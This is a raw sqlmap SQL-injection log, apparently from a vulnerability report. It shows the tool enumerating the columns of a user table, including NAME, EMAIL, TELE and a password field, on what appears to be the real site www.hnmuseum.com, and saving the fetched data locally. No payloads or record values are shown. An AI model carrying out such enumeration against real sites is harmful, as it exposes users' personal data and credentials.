 [12:43:17] [INFO] resumed: TELE
[12:43:17] [INFO] resumed: NVARCHAR2
[12:43:17] [INFO] resumed: EMAIL
[12:43:17] [INFO] resumed: NVARCHAR2
[12:43:17] [INFO] resumed: INFO
[12:43:17] [INFO] resumed: NVARCHAR2
[12:43:17] [INFO] resumed: FLAG
[12:43:17] [INFO] resumed: CHAR
[12:43:17] [INFO] resumed: SORT
[12:43:17] [INFO] resumed: NUMBER
Database: WEB
Table: T_HNM_USER
[11 columns]
+--------+-----------+
¦ Column ¦ Type      ¦
+--------+-----------+
¦ ALIAS  ¦ NVARCHAR2 ¦
¦ DEPID  ¦ CHAR      ¦
¦ EMAIL  ¦ NVARCHAR2 ¦
¦ FLAG   ¦ CHAR      ¦
¦ ID     ¦ CHAR      ¦
¦ INFO   ¦ NVARCHAR2 ¦
¦ NAME   ¦ NVARCHAR2 ¦
¦ PWD    ¦ NVARCHAR2 ¦
¦ SEX    ¦ CHAR      ¦
¦ SORT   ¦ NUMBER    ¦
¦ TELE   ¦ NVARCHAR2 ¦
+--------+-----------+
[12:43:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hnmuseum.com'
[*] shutting down at 12:43:17
C:\Python27\sqlmap>